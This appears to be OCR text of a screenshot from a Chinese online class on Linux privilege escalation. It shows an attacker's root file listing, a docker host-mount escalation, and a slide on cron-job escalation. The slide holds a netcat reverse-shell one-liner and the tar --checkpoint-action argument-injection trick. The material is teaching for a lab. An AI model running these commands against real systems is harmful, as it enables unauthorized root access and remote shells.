 nathan
上课中 01:21:25
192.168.78.70 (root)
主页 动作 查看 通信 文件与其他
Terminal Sessions View X server Tools Settings Macros Help
Session Servers Tools Sessions View Split MultiExec Tunneling Packages Settings Help
X server Exit
Quick connect...
2. 192.168.78.38 (bob)
10. 192.168.78.38 (bob)
3. 192.168.78.70 (root)
4. 192.168.78.70 (root)
9. 192.168.78.70 (root)
/root/
Name
..
cs4
Desktop
mimipenguin
test
tools
websites
1.bat
1.hta
1.vbs
10.cap
2.bat
2.vbs
3.vbs
4.vbs
6789.exe
adduser.exe
comctl32.dll
dnscat
ftp123
handler.rc
linux_back
ma.msi
mingy.elf
mingy.php
mingy2.elf
Sessions
Tools
Macros
Sftp
Remote monitoring
Follow terminal folder
peter@linsecurity:~$ ls
123
peter@linsecurity:~$ whoami
peter
peter@linsecurity:~$ is
is: command not found
peter@linsecurity:~$ is
is: command not found
peter@linsecurity:~$ id
uid=1001(peter) gid=1005(peter) groups=1005(pet
peter@linsecurity:~$ docker run -v /:/hostOS -i
Unable to find image 'chrisfosterelli/rootpleas
latest: Pulling from chrisfosterelli/rootplease
a4a2a29f9ba4: Downloading [==================>
127c9761dcba: Download complete
d13bf203e905: Download complete
4039240d2e0b: Download complete
16a91ffa6f29: Download complete
20201030-Linux提权2.pptx - PowerPoint
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 加载项 帮助 百度网盘 格式 操作说明搜索 共享
9
10
11
12
13
14
15
16
17
18
19
20
Linux定时任务提权
04
Linux定时任务提权
echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.227 6789 >/
echo > "--checkpoint-action=exec=sh shell.sh"
echo > "--checkpoint=1"
--checkpoint-action选项：用于指定到达检查点时将要执行的程序，这将允许我们运行一个
选项--checkpoint=1 和 --checkpoint-action=exec=sh shell.sh作为命令行选项交给了tar
tar -zcf /etc/backups/home-bob.tgz --checkpoint=1 --checkpoint-action=exec=sh s
https://blog.csdn.net/qq_27446553/article/details/80943097
幻灯片 第 13 张，共 28 张 英语(美国) 备注 批注 69%
讨论区 成员(17)
1
可以
老师计划任务那里
1
直接创建一个shell.sh不行吗
对
为什么要创建明白了
发送
资源监控
英
22:12
2020/10/30